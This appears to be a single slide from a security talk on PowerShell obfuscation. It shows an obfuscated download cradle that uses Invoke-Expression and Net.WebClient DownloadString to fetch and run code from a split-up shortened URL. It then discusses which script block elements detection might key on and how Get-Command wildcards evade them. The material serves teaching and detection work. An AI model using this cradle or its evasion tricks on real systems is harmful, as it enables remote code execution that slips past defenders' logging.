 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Wildcards are our friend…
• & (Get-Command New-O*)
• . (Get-Command New-O*)
 